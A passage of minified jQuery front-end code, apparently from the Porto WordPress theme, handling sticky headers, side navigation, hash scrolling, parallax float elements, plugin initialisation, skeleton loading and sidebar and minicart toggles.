self.$menu_wrap.stop().css('top',0);if($pageWrapper.hasClass('sticky-scroll-up')){scroll_top-=self.sticky_height;if(scroll_top>self.sticky_pos+100){self.$header.addClass('sticky-ready')}else{self.$header.removeClass('sticky-ready')}}
if(scroll_top>self.sticky_pos&&(!theme.isTablet()||(theme.isTablet()&&(!theme.isMobile()&&theme.show_sticky_header_tablet)||(theme.isMobile()&&theme.show_sticky_header_tablet&&theme.show_sticky_header_mobile)))){if(!self.$header.hasClass('sticky-header')&&(!$pageWrapper.hasClass('sticky-scroll-up')||($pageWrapper.hasClass('sticky-scroll-up')&&'undefined'!==typeof($pageWrapper.data('prev-scrollpos'))))){var header_height=self.$header.outerHeight();self.$header.addClass('sticky-header').css('height',header_height);self.$header_main.addClass('sticky');if(self.change_logo)self.$header_main.addClass('change-logo');self.$header_main.stop().css('top',theme.adminBarHeight());if(!self.init_toggle_menu){self.init_toggle_menu=!0;theme.MegaMenu.build();if($('#main-toggle-menu').length){if($('#main-toggle-menu').hasClass('show-always')){$('#main-toggle-menu').data('show-always',!0);$('#main-toggle-menu').removeClass('show-always')}
$('#main-toggle-menu').addClass('closed');$('#main-toggle-menu .menu-title').addClass('closed');$('#main-toggle-menu .toggle-menu-wrap').attr('style','')}}
self.is_sticky=!0}}else{if(self.$header.hasClass('sticky-header')){if(self.change_logo)self.$header_main.removeClass('change-logo');self.$header_main.removeClass('sticky');self.$header.removeClass('sticky-header');self.$header.css('height','');self.$header_main.stop().css('top',0);if(self.init_toggle_menu){self.init_toggle_menu=!1;theme.MegaMenu.build();if($('#main-toggle-menu').length){if($('#main-toggle-menu').data('show-always')){$('#main-toggle-menu').addClass('show-always');$('#main-toggle-menu').removeClass('closed');$('#main-toggle-menu .menu-title').removeClass('closed');$('#main-toggle-menu .toggle-menu-wrap').attr('style','')}}}
self.is_sticky=!1}}}}
if(!self.$header.hasClass('header-loaded'))
self.$header.addClass('header-loaded');if(!self.$header.find('.logo').hasClass('logo-transition'))
self.$header.find('.logo').addClass('logo-transition');if(self.$header.find('.overlay-logo').get(0)&&!self.$header.find('.overlay-logo').hasClass('overlay-logo-transition'))
self.$header.find('.overlay-logo').addClass('overlay-logo-transition');return self},reset:function(){var self=this;if(self.$header.find('.logo').hasClass('logo-transition'))
self.$header.find('.logo').removeClass('logo-transition');if(self.$header.find('.overlay-logo').get(0)&&self.$header.find('.overlay-logo').hasClass('overlay-logo-transition'))
self.$header.find('.overlay-logo').removeClass('overlay-logo-transition');if(self.$menu_wrap&&!theme.isTablet()){self.$header.addClass('sticky-header sticky-header-calc');self.$header_main.addClass('sticky');if(self.change_logo)self.$header_main.addClass('change-logo');self.sticky_height=self.$menu_wrap.height()+parseInt(self.$menu_wrap.css('padding-top'))+parseInt(self.$menu_wrap.css('padding-bottom'));if(self.change_logo)self.$header_main.removeClass('change-logo');self.$header_main.removeClass('sticky');self.$header.removeClass('sticky-header sticky-header-calc');self.header_height=self.$header.height()+parseInt(self.$header.css('margin-top'));self.menu_height=self.$menu_wrap.height()+parseInt(self.$menu_wrap.css('padding-top'))+parseInt(self.$menu_wrap.css('padding-bottom'));self.sticky_pos=(self.header_height-self.sticky_height)+parseInt($('body').css('padding-top'))+parseInt(self.$header.css('border-top-width'));if($('.banner-before-header').length){self.sticky_pos+=$('.banner-before-header').height()}
if($('.porto-block-html-top').length){self.sticky_pos+=$('.porto-block-html-top').height()}}else{self.$header.addClass('sticky-header sticky-header-calc');self.$header_main.addClass('sticky');if(self.change_logo)self.$header_main.addClass('change-logo');self.sticky_height=self.$header_main.outerHeight();if(self.change_logo)self.$header_main.removeClass('change-logo');self.$header_main.removeClass('sticky');self.$header.removeClass('sticky-header sticky-header-calc');self.header_height=self.$header.height()+parseInt(self.$header.css('margin-top'));self.main_height=self.$header_main.height();if(!(!theme.isTablet()||(theme.isTablet()&&!theme.isMobile()&&theme.show_sticky_header_tablet)||(theme.isMobile()&&theme.show_sticky_header_tablet&&theme.show_sticky_header_mobile))){self.sticky_height=0}
self.sticky_pos=self.$header.offset().top+self.header_height-self.sticky_height-theme.adminBarHeight()+parseInt(self.$header.css('border-top-width'))}
if(self.reveal){if(self.menu_height){self.sticky_pos+=self.menu_height+30}else{self.sticky_pos+=30}}
if(self.sticky_pos<0){self.sticky_pos=0}
self.init_toggle_menu=!1;self.$header_main.removeAttr('style');if(!theme.isTablet()&&self.$header.hasClass('header-side')&&typeof self.$header.attr('data-plugin-sticky')!='undefined'){self.$header.css('height','')}else{self.$header.removeAttr('style')}
return self},events:function(){var self=this,win_width=0;$(window).smartresize(function(){if(win_width!=window.innerWidth){self.reset().build();win_width=window.innerWidth}});var scrollEffect=function(){theme.requestFrame(function(){self.build();var $pageWrapper=$('.page-wrapper');if($pageWrapper.hasClass('sticky-scroll-up')&&!$('html').hasClass('porto-search-opened')){var prevScrollPos=0,scrollTop=$(window).scrollTop();if($pageWrapper.data('prev-scrollpos')){prevScrollPos=$pageWrapper.data('prev-scrollpos')}
if(scrollTop>=prevScrollPos){self.$header.addClass('scroll-down')}else{self.$header.removeClass('scroll-down')}
$pageWrapper.data('prev-scrollpos',scrollTop)}})}
window.addEventListener('scroll',scrollEffect,{passive:!0});scrollEffect();return self}}})}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};$.extend(theme,{SideNav:{defaults:{side_nav:$('.header-side-nav #header')},bc_pos_top:0,initialize:function($side_nav){this.$side_nav=($side_nav||this.defaults.side_nav);if(!this.$side_nav.length)
return this;var self=this;self.$side_nav.addClass('initialize');self.reset().build().events();return self},build:function(){var self=this;var $page_top=$('.page-top'),$main=$('#main');if(theme.isTablet()){$page_top.removeClass("fixed-pos");$page_top.attr('style','');$main.attr('style','')}else{var scroll_top=$(window).scrollTop();if($page_top.length&&$page_top.outerHeight()<100&&!$('.side-header-narrow-bar-top').length){if(self.page_top_offset==theme.adminBarHeight()||self.page_top_offset<=scroll_top){if(!$page_top.hasClass("fixed-pos")){$page_top.addClass("fixed-pos");$page_top.css('top',theme.adminBarHeight());$main.css('padding-top',$page_top.outerHeight())}}else{if($page_top.hasClass("fixed-pos")){$page_top.removeClass("fixed-pos");$page_top.attr('style','');$main.attr('style','')}}}
$main.css('min-height',window.innerHeight-theme.adminBarHeight()-$('.page-top:not(.fixed-pos)').height()-$('.footer-wrapper').height())}
return self},reset:function(){var self=this;if(theme.isTablet()){self.$side_nav.attr('style','')}else{var w_h=window.innerHeight,$side_bottom=self.$side_nav.find('.side-bottom');self.$side_nav.css({'min-height':w_h-theme.adminBarHeight(),'padding-bottom':$side_bottom.length?$side_bottom.height()+parseInt($side_bottom.css('margin-top'))+parseInt($side_bottom.css('margin-bottom')):''});var appVersion=navigator.appVersion;var webkitVersion_positionStart=appVersion.indexOf("AppleWebKit/")+12;var webkitVersion_positionEnd=webkitVersion_positionStart+3;var webkitVersion=appVersion.slice(webkitVersion_positionStart,webkitVersion_positionEnd);if(webkitVersion<537){self.$side_nav.css('-webkit-backface-visibility','hidden');self.$side_nav.css('-webkit-perspective','1000')}}
var $page_top=$('.page-top'),$main=$('#main');if($page_top.length){$page_top.removeClass("fixed-pos");$page_top.attr('style','');$main.attr('style','');self.page_top_offset=$page_top.offset().top}
return self},events:function(){var self=this;$(window).on('resize',function(){self.reset().build()});window.addEventListener('scroll',function(){self.build()},{passive:!0});if($('.side-header-narrow-bar-top').length){if($(window).scrollTop()>theme.adminBarHeight()+$('.side-header-narrow-bar-top').height()){$('.side-header-narrow-bar-top').addClass('side-header-narrow-bar-sticky')}
window.addEventListener('scroll',function(){var scroll_top=$(this).scrollTop();if(scroll_top>theme.adminBarHeight()+$('.side-header-narrow-bar-top').height()){$('.side-header-narrow-bar-top').addClass('side-header-narrow-bar-sticky')}else{$('.side-header-narrow-bar-top').removeClass('side-header-narrow-bar-sticky')}},{passive:!0})}
$('.side-header-narrow-bar .hamburguer-btn').on('click',function(){$(this).toggleClass('active');$('#header').toggleClass('side-header-visible');if($(this).closest('.side-header-narrow-bar-top').length&&!$('#header > .hamburguer-btn').length){$(this).closest('.side-header-narrow-bar-top').toggle()}});$('.hamburguer-close').on('click',function(){$('.side-header-narrow-bar .hamburguer-btn').trigger('click')});return self}}})}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};$.extend(theme,{HashScroll:{initialize:function(){this.build().events();return this},build:function(){var self=this;try{var hash=window.location.hash;var target=$(hash);if(target.length&&!(hash=='#review_form'||hash=='#reviews'||hash.indexOf('#comment-')!=-1)){$('html, body').delay(600).stop().animate({scrollTop:target.offset().top-theme.StickyHeader.sticky_height-theme.adminBarHeight()-theme.sticky_nav_height+1},600,'easeOutQuad')}
return self}catch(err){return self}},getTarget:function(href){if('#'==href||href.endsWith('#')){return!1}
var target;if(href.indexOf('#')==0){target=$(href)}else{var url=window.location.href;url=url.substring(url.indexOf('://')+3);if(url.indexOf('#')!=-1)
url=url.substring(0,url.indexOf('#'));href=href.substring(href.indexOf('://')+3);href=href.substring(href.indexOf(url)+url.length);if(href.indexOf('#')==0){target=$(href)}}
return target},activeMenuItem:function(){var self=this;var scroll_pos=$(window).scrollTop();var $menu_items=$('.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"]');if($menu_items.length){$menu_items.each(function(){var $this=$(this),href=$this.attr('href'),target=self.getTarget(href);if(target&&target.get(0)){if($this.parent().is(':last-child')&&scroll_pos+window.innerHeight>=target.offset().top+target.outerHeight()){$this.parent().siblings().removeClass('active');$this.parent().addClass('active')}else{var scroll_to=target.offset().top-theme.StickyHeader.sticky_height-theme.adminBarHeight()-theme.sticky_nav_height+1,$parent=$this.parent();if(scroll_to<=scroll_pos+5){$parent.siblings().removeClass('active');$parent.addClass('active');if($parent.closest('.secondary-menu').length){$parent.closest('#header').find('.main-menu').eq(0).children('.menu-item.active').removeClass('active')}}else{$parent.removeClass('active')}}}})}
return self},events:function(){var self=this;$('.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"], a[href*="#"].hash-scroll, .hash-scroll-wrap a[href*="#"]').on('click',function(e){e.preventDefault();var $this=$(this),href=$this.attr('href'),target=self.getTarget(href);if(target&&target.get(0)){var $parent=$this.parent();var scroll_to=target.offset().top-theme.StickyHeader.sticky_height-theme.adminBarHeight()-theme.sticky_nav_height+1;$('html, body').stop().animate({scrollTop:scroll_to},600,'easeOutQuad',function(){$parent.siblings().removeClass('active');$parent.addClass('active')});if($this.closest('.porto-popup-menu.opened').length){$this.closest('.porto-popup-menu.opened').children('.hamburguer-btn').trigger('click')}}else if(('#'!=href||!$this.closest('.porto-popup-menu.opened').length)&&!$this.hasClass('nolink')){window.location.href=$this.attr('href')}});var $menu_items=$('.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"]');$menu_items.each(function(){var rootMargin='-20% 0px -79.9% 0px',isLast=$(this).parent().is(':last-child');if(isLast){var obj=document.getElementById(this.hash.replace('#',''));if(obj&&document.body.offsetHeight-obj.offsetTop<window.innerHeight){var ratio=(window.innerHeight-document.body.offsetHeight+obj.offsetTop)/window.innerHeight*0.8;ratio=Math.round(ratio*100);rootMargin='-'+(20+ratio)+'% 0px -'+(79.9-ratio)+'% 0px'}}
var callback=function(){if(this&&typeof this[0]!='undefined'&&this[0].id){$('.menu-item > a[href*="#'+this[0].id+'"], .porto-sticky-nav .nav > li > a[href*="#'+this[0].id+'"]').parent().addClass('active').siblings().removeClass('active')}};self.scrollSpyIntObs(this.hash,callback,{rootMargin:rootMargin,thresholds:0},!0,isLast,!0,$menu_items,$(this).parent().index())});return self},scrollSpyIntObs:function(selector,functionName,intObsOptions,alwaysObserve,isLast,firstLoad,$allItems,index){if(typeof IntersectionObserver=='undefined'){return this}
var obj=document.getElementById(selector.replace('#',''));if(!obj){return this}
var self=this;var intersectionObserverOptions={rootMargin:'0px 0px 200px 0px'}
if(Object.keys(intObsOptions).length){intersectionObserverOptions=$.extend(intersectionObserverOptions,intObsOptions)}
var observer=new IntersectionObserver(function(entries){for(var i=0;i<entries.length;i++){var entry=entries[i];if(entry.intersectionRatio>0){if(typeof functionName==='string'){var func=Function('return '+functionName)()}else{var callback=functionName;callback.call($(entry.target))}}else{if(firstLoad==!1){if(isLast&&!$allItems.closest('.porto-sticky-nav').length){$allItems.filter('[href*="'+entry.target.id+'"]').parent().prev().addClass('active').siblings().removeClass('active')}}
firstLoad=!1}}},intersectionObserverOptions);observer.observe(obj);return this}}})}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};var instanceName='__floatElement';var PluginFloatElement=function($el,opts){return this.initialize($el,opts)};PluginFloatElement.defaults={startPos:'top',speed:3,horizontal:!1,circle:!1,transition:!1,transitionDelay:0,transitionDuration:500};PluginFloatElement.prototype={initialize:function($el,opts){if($el.data(instanceName)){return this}
this.$el=$el;this.setData().setOptions(opts).build();return this},setData:function(){this.$el.data(instanceName,this);return this},setOptions:function(opts){this.options=$.extend(!0,{},PluginFloatElement.defaults,opts,{wrapper:this.$el});return this},build:function(){var self=this,$el=this.options.wrapper,$window=$(window),minus;if(self.options.style){$el.attr('style',self.options.style)}
if(self.options.circle){if(self.options.transition){$el.css({transition:'ease-out transform '+self.options.transitionDuration+'ms '+self.options.transitionDelay+'ms'})}
window.addEventListener('scroll',function(){self.movement(minus)},{passive:!0})}else if($window.width()>767){if(self.options.startPos=='none'){minus=''}else if(self.options.startPos=='top'){$el.css({top:0});minus=''}else{$el.css({bottom:0});minus='-'}
if(self.options.transition){$el.css({transition:'ease-out transform '+self.options.transitionDuration+'ms '+self.options.transitionDelay+'ms'})}
self.movement(minus);window.addEventListener('scroll',function(){self.movement(minus)},{passive:!0});if(theme.locomotiveScroll){theme.locomotiveScroll.on('scroll',function(instance){self.movement(minus,instance.scroll.y)})}}
return this},movement:function(minus,isLocomotive=!1){var self=this,$el=this.options.wrapper,$window=$(window),scrollTop=isLocomotive===!1?$window.scrollTop():isLocomotive,elementOffset=$el.offset().top,currentElementOffset=(elementOffset-scrollTop);if(isLocomotive!==!1){currentElementOffset=$el.offset().top;elementOffset=currentElementOffset+scrollTop}
if(self.options.circle){$el.css({transform:'rotate('+(scrollTop*0.25)+'deg)'})}else{var scrollPercent=100*currentElementOffset/($window.height());if(elementOffset+$el.height()>=scrollTop&&elementOffset<=scrollTop+window.innerHeight){if(!self.options.horizontal){$el.css({transform:'translate3d(0, '+minus+scrollPercent/self.options.speed+'%, 0)'})}else{$el.css({transform:'translate3d('+minus+scrollPercent/self.options.speed+'%, 0, 0)'})}}}}};$.extend(theme,{PluginFloatElement:PluginFloatElement});$.fn.themePluginFloatElement=function(opts){return this.map(function(){var $this=$(this);if($this.data(instanceName)){return $this.data(instanceName)}else{return new PluginFloatElement($this,opts)}})}}).apply(this,[window.theme,jQuery]);function porto_init($wrap){'use strict';jQuery(window).on('touchstart',function(){});if(!$wrap){$wrap=jQuery(document.body)}
var wrapObj=$wrap.get(0);$wrap.trigger('porto_init_start',[wrapObj]);(function($){if($.fn.themeAccordion){$(function(){$wrap.find('.accordion:not(.manual)').each(function(){var $this=$(this),opts;var pluginOptions=$this.data('plugin-options');if(pluginOptions)
opts=pluginOptions;$this.themeAccordion(opts)})})}
if($.fn.themeAccordionMenu){$(function(){$wrap.find('.accordion-menu:not(.manual)').each(function(){var $this=$(this),opts;var pluginOptions=$this.data('plugin-options');if(pluginOptions)
opts=pluginOptions;$this.themeAccordionMenu(opts)})})}
if($.fn.themeFitVideo){$(function(){$wrap.find('.fit-video:not(.manual)').each(function(){var $this=$(this),opts;var pluginOptions=$this.data('plugin-options');if(pluginOptions)
opts=pluginOptions;$this.themeFitVideo(opts)})})}
if($.fn.themePluginVideoBackground){$(function(){$wrap.find('[data-plugin-video-background]:not(.manual)').each(function(){var $this=$(this),opts;var pluginOptions=theme.getOptions($this.data('plugin-options'));if(pluginOptions)
opts=pluginOptions;$this.themePluginVideoBackground(opts)})})}
if($.fn.themeFlickrZoom){$(function(){$wrap.find('.wpb_flickr_widget:not(.manual)').each(function(){var $this=$(this),opts;var pluginOptions=$this.data('plugin-options');if(pluginOptions)
opts=pluginOptions;$this.themeFlickrZoom(opts)})})}
if($.fn.themePluginLazyLoad){$(function(){$wrap.find('[data-plugin-lazyload]:not(.manual)').each(function(){var $this=$(this),opts;var pluginOptions=$this.data('plugin-options');if(pluginOptions)
opts=pluginOptions;$this.themePluginLazyLoad(opts)});if($wrap.find('.porto-lazyload').length){$wrap.find('.porto-lazyload').filter(function(){if($(this).data('__lazyload')||($(this).closest('.owl-carousel').length&&$(this).closest('.owl-carousel').find('.owl-item.cloned').length)){return!1}
return!0}).themePluginLazyLoad({effect:'fadeIn',effect_speed:400});if($wrap.find('.porto-lazyload').closest('.nivoSlider').length){theme.requestTimeout(function(){$wrap.find('.nivoSlider').each(function(){if($(this).find('.porto-lazyload').length){$(this).closest('.nivoSlider').find('.nivo-main-image').attr('src',$(this).closest('.nivoSlider').find('.porto-lazyload').eq(0).attr('src'))}})},100)}
if($wrap.find('.porto-lazyload').closest('.porto-carousel-wrapper').length){theme.requestTimeout(function(){$wrap.find('.porto-carousel-wrapper').each(function(){if($(this).find('.porto-lazyload:not(.lazy-load-loaded)').length){$(this).find('.slick-list').css('height','auto')}})},100)}}})}
if($.fn.themeMasonry){$(function(){$wrap.find('[data-plugin-masonry]:not(.manual)').each(function(){var $this=$(this),opts;if($this.hasClass('elementor-row')){$this.children('.elementor-column').addClass('porto-grid-item')}
var pluginOptions=$this.data('plugin-options');if(pluginOptions)
opts=pluginOptions;$this.themeMasonry(opts)});$wrap.find('.posts-masonry .posts-container:not(.manual)').each(function(){var pluginOptions=$(this).data('plugin-options');if(!pluginOptions){pluginOptions={}}
pluginOptions.itemSelector='.post';$(this).themeMasonry(pluginOptions)});$wrap.find('.page-portfolios .portfolio-row:not(.manual)').each(function(){if($(this).closest('.porto-grid-container').length>0||typeof $(this).attr('data-plugin-masonry')!='undefined'){return}
var $parent=$(this).parent(),layoutMode='masonry',options,columnWidth='.portfolio:not(.w2)',timer=null;if($parent.hasClass('portfolios-grid')){}else if($parent.hasClass('portfolios-masonry')){if(!$parent.children('.bounce-loader').length){$parent.append('<div class="bounce-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>')}}
options={itemSelector:'.portfolio',layoutMode:layoutMode,callback:function(){timer&&clearTimeout(timer);timer=setTimeout(function(){if(typeof theme.FilterZoom!=='undefined'){theme.FilterZoom.initialize($('.page-portfolios'))}
$parent.addClass('portfolio-iso-active')},400)}};if(layoutMode=='masonry'){if(!$parent.find('.portfolio:not(.w2)').length)
columnWidth='.portfolio';options=$.extend(!0,{},options,{masonry:{columnWidth:columnWidth}})}
$(this).themeMasonry(options)});$wrap.find('.page-members .member-row:not(.manual)').each(function(){$(this).themeMasonry({itemSelector:'.member',callback:function(){setTimeout(function(){if(typeof theme.FilterZoom!=='undefined'){theme.FilterZoom.initialize($('.page-members'))}},400)}})})})}
if($.fn.themeToggle){$(function(){$wrap.find('section.toggle:not(.manual)').each(function(){var $this=$(this),opts;var pluginOptions=$this.data('plugin-options');if(pluginOptions)
opts=pluginOptions;$this.themeToggle(opts)})})}
if($.fn.themeParallax){$(function(){$wrap.find('[data-plugin-parallax]:not(.manual)').each(function(){var $this=$(this),opts;var pluginOptions=$this.data('plugin-options'),parallaxScale=$this.attr('data-parallax-scale');if(pluginOptions)
opts=pluginOptions;if(typeof parallaxScale!=='undefined'){opts.scale=!0;if(parallaxScale=='invert'){opts.scaleInvert=!0}}
$this.themeParallax(opts)})})}
if($.fn.themePluginInViewportStyle){$(function(){$wrap.find('[data-inviewport-style]:not(.manual)').each(function(){var $this=$(this),opts=$this.data('plugin-options');$this.themePluginInViewportStyle(opts)})})}
if($.fn.themeSticky){$(function(){$wrap.find('[data-plugin-sticky]:not(.manual), .porto-sticky:not(.manual), .porto-sticky-nav:not(.manual)').each(function(){var $this=$(this),opts;var pluginOptions=$this.data('plugin-options');if(pluginOptions)
opts=pluginOptions;if($this.is(':visible')){$this.themeSticky(opts)}})})}
if($.fn.themePluginFloatElement){$(function(){$wrap.find('[data-plugin-float-element]:not(.manual)').each(function(){var $this=$(this),opts;var pluginOptions=theme.getOptions($this.data('plugin-options'));if(pluginOptions)
opts=pluginOptions;$this.themePluginFloatElement(opts)})})}
if(typeof bootstrap!='undefined'&&typeof wrapObj!='undefined'){var tooltipTriggerList=[].slice.call(wrapObj.querySelectorAll("[data-bs-tooltip]:not(.manual), [data-toggle='tooltip']:not(.manual), .star-rating:not(.manual)"));tooltipTriggerList.map(function(tooltipTriggerEl){return new bootstrap.Tooltip(tooltipTriggerEl)})}
$wrap.find('a[data-bs-toggle="tab"]').off('shown.bs.tab').on('shown.bs.tab',function(e){$(this).parents('.nav-tabs').find('.active').removeClass('active');$(this).addClass('active').parent().addClass('active');if($(this).closest('.tabs')){var _tabCarousel=$(this).closest('.tabs').find('.tab-content>.active').find('.owl-carousel');if(!_tabCarousel.data('owl.carousel')){_tabCarousel.themeCarousel(_tabCarousel.data('plugin-options'))}}});if($.fn.vcwaypoint){$wrap.find('.vc_progress_bar').each(function(){var $this=$(this);if(!$this.find('.progress-bar-tooltip').length){return}
$this.vcwaypoint(function(){var $tooltips=$this.find('.progress-bar-tooltip'),index=0,count=$tooltips.length;function loop(){theme.requestTimeout(function(){$tooltips.animate({opacity:1})},200);index++;if(index<count){loop()}}
loop()},{offset:'85%'})})}
if(typeof theme.initAsync=='function'){theme.initAsync($wrap,wrapObj)}else{$(document.body).on('porto_async_init',function(){theme.initAsync($wrap,wrapObj)})}})(jQuery);jQuery(document.body).trigger('porto_init',[$wrap])}(function(theme,$){'use strict';$(document).ready(function(){var win_width=0;$(window).smartresize(function(){if(win_width!=window.innerWidth){theme.adminBarHeightNum=null;win_width=window.innerWidth}});if(typeof theme.ScrollToTop!=='undefined'){theme.ScrollToTop.initialize()}
setTimeout(function(){porto_init()},0);(function(){theme.bodyWidth=theme.bodyWidth||document.body.offsetWidth;if(typeof theme.MegaMenu!=='undefined'){theme.MegaMenu.initialize()}
if(typeof theme.SidebarMenu!=='undefined'){theme.SidebarMenu.initialize();$('.sidebar-menu.side-menu-accordion').themeAccordionMenu({'open_one':!0})}})();(function(){if($('.porto-popup-menu').length){$('.porto-popup-menu .hamburguer-btn').on('click',function(e){e.preventDefault();var $this=$(this),$html=$('html');if($('.porto-popup-menu-spacer').length){$('.porto-popup-menu-spacer').remove()}else{$('<div class="porto-popup-menu-spacer"></div>').insertBefore($this.parent());$('.porto-popup-menu-spacer').width($this.parent().width())}
if($this.parent().hasClass('opened')){$html.css('overflow','');$html.css('margin-right','')}else{$html.css('margin-right',theme.getScrollbarWidth());$html.css('overflow','hidden')}
$this.parent().toggleClass('opened');theme.requestFrame(function(){$this.toggleClass('active')})});$('.porto-popup-menu .main-menu').scrollbar();$('.porto-popup-menu').on('click','li.menu-item-has-children > a',function(e){e.preventDefault();$(this).parent().siblings('li.menu-item-has-children.opened').removeClass('opened');$(this).parent().toggleClass('opened')})}
if(typeof theme.SideNav!=='undefined'){theme.SideNav.initialize()}})();setTimeout(()=>{if(typeof theme.StickyHeader!=='undefined'){theme.StickyHeader.initialize()}
if(typeof theme.HashScroll!=='undefined'){theme.HashScroll.initialize()}});if(js_porto_vars.use_skeleton_screen.length>0&&$('.skeleton-loading').length){var dclFired=!1,dclPromise=(function(){var deferred=$.Deferred();$(function(){deferred.resolve();dclFired=!0});return deferred.promise()})(),observer=!1,NativeMutationObserver=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver;if(typeof NativeMutationObserver!='undefined'){observer=new NativeMutationObserver(function(mutationsList,observer){for(var i in mutationsList){var mutation=mutationsList[i];if(mutation.type=='childList'){$(mutation.target).trigger('skeleton:initialised')}}})}
var killObserverTrigger=setTimeout(function(){if(observer){observer.disconnect();observer=undefined}},4000);var skeletonTimer;$('.skeleton-loading').each(function(e){var $this=$(this),skeletonInitialisedPromise=(function(){var deferred=$.Deferred();$this.on('skeleton:initialised',function(evt){if(evt.target.classList.contains('skeleton-loading')){deferred.resolve(evt)}});return deferred.promise()})(),resourcesLoadedPromise=(function(){return $.Deferred().resolve().promise()})();$.when(skeletonInitialisedPromise,resourcesLoadedPromise,dclPromise).done(function(e){var $real=$(e.target),$placeholder=$real.siblings('.skeleton-body');if(!$placeholder.length){$placeholder=$real.parent().parent().parent().find('[class="'+$real.attr('class').replace('skeleton-loading','skeleton-body')+'"]')}
porto_init($real);if($real.find('.sidebar-menu:not(.side-menu-accordion)').length){theme.SidebarMenu.initialize($real.find('.sidebar-menu:not(.side-menu-accordion)'))}
if(skeletonTimer){theme.deleteTimeout(skeletonTimer)}
$real.trigger('skeleton-loaded');theme.requestTimeout(function(){if($placeholder.length){if($placeholder.parent().hasClass('yit-wcan-container')){$placeholder.parent().remove()}else{$placeholder.remove()}}
$real.removeClass('skeleton-loading');if($real.closest('.skeleton-loading-wrap')){$real.closest('.skeleton-loading-wrap').removeClass('skeleton-loading-wrap')}
if($(document.body).hasClass('elementor-default')||$(document.body).hasClass('elementor-page')){$(window).trigger('resize')}
theme.refreshStickySidebar(!1)},100);if(!$('.skeleton-loading').length){clearTimeout(killObserverTrigger);observer.disconnect();observer=undefined}});if($this.children('script[type="text/template"]').length){var content=$(JSON.parse($this.children('script[type="text/template"]').eq(0).html()));$this.children('script[type="text/template"]').eq(0).remove();if(observer){observer.observe(this,{childList:!0,subtree:!1})}
$this.append(content);if(!observer){$this.trigger('skeleton:initialised')}}})}
$(document).trigger('porto_theme_init')});$(window).on('load',function(){$(document).on('click','.sidebar-toggle',function(e){e.preventDefault();var $html=$('html'),$main=$('#main'),$this=$(this);if($this.siblings('.porto-product-filters').length){if($html.hasClass('filter-sidebar-opened')){$html.removeClass('filter-sidebar-opened');$this.siblings('.sidebar-overlay').removeClass('active');if($html.hasClass('sidebar-right-opened')){$html.removeClass('sidebar-right-opened')}}else{$html.removeClass('sidebar-opened');$html.addClass('filter-sidebar-opened');$this.siblings('.sidebar-overlay').addClass('active');if($main.hasClass('column2-right-sidebar')||$main.hasClass('column2-wide-right-sidebar')){$html.addClass('sidebar-right-opened')}}}else{if($html.hasClass('sidebar-opened')){$html.removeClass('sidebar-opened');$('.sidebar-overlay').removeClass('active');if($html.hasClass('sidebar-right-opened')){$html.removeClass('sidebar-right-opened')}}else{$html.addClass('sidebar-opened');$('.sidebar-overlay').addClass('active');if($main.hasClass('column2-right-sidebar')||$main.hasClass('column2-wide-right-sidebar')){$html.addClass('sidebar-right-opened')}}}});$('#header .mini-cart').on('click',function(e){let $body=$('body');if(js_porto_vars.cart_url&&($body.hasClass('woocommerce-cart')||$body.hasClass('woocommerce-checkout'))){location.href=js_porto_vars.cart_url}});$('.minicart-offcanvas .cart-head').on('click',function(){let $body=$('body');if(js_porto_vars.cart_url&&($body.hasClass('woocommerce-cart')||$body.hasClass('woocommerce-checkout'))){return}
var $this=$(this);$this.closest('.minicart-offcanvas').toggleClass('minicart-opened');if($this.closest('.minicart-offcanvas').hasClass('minicart-opened')){$('html').css('margin-right',theme.getScrollbarWidth());$('html').css('overflow','hidden')}else{$('html').css('overflow','');$('html').css('margin-right','')}});$('.minicart-offcanvas .minicart-overlay').on('click',function(){$(this).closest('.minicart-offcanvas').removeClass('minicart-opened');$('html').css('overflow','');$('html').css('margin-right','')});$(document.body).on('click','.sidebar-overlay',function(){var $html=$('html');$html.removeClass('sidebar-opened');$html.removeClass('filter-sidebar-opened');$(this).removeClass('active');$html.removeClass('sidebar-right-opened')});$(document.body).on('click','.section-tabs .nav-link',function(e){e.preventDefault();var $this=$(this),nav_id=$this.data('tab'),$section_tab=$this.closest('.section-tabs'),$nav_wrap=$section_tab.children('ul.nav'),$tab_content=$section_tab.children('.tab-content');if(nav_id){$nav_wrap.find('.active').removeClass('active');$this.addClass('active').parent('.nav-item').addClass('active');$tab_content.find('>.active').removeClass('show active');$tab_content.find('>.tab-pane[id="'+nav_id+'"]').addClass('active');let _offsetHeight=$tab_content.find('>.active').get(0).offsetHeight;$tab_content.find('>.active').addClass('show');var _tabCarousel=$tab_content.find('>.active').find('.owl-carousel');if(!_tabCarousel.data('owl.carousel')){_tabCarousel.themeCarousel(_tabCarousel.data('plugin-options'))}}});$(window).on('resize',function(e){if(e.originalEvent&&window.innerWidth>991&&$('html').hasClass('sidebar-opened')){$('.sidebar-overlay').trigger('click')}});var $matchHeightObj=$('.tabs-simple .featured-box .box-content, .porto-content-box .featured-box .box-content, .vc_general.vc_cta3, .match-height');if($matchHeightObj.length){if($.fn.matchHeight){$matchHeightObj.matchHeight()}else{var script=document.createElement("script");script.addEventListener("load",function(event){$matchHeightObj.matchHeight()});script.src=js_porto_vars.ajax_loader_url.replace('/images/ajax-loader@2x.gif','/js/libs/jquery.matchHeight.min.js');script.async=!0;document.body.appendChild(script)}}
if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){$('.share-whatsapp').css('display','inline-block')}
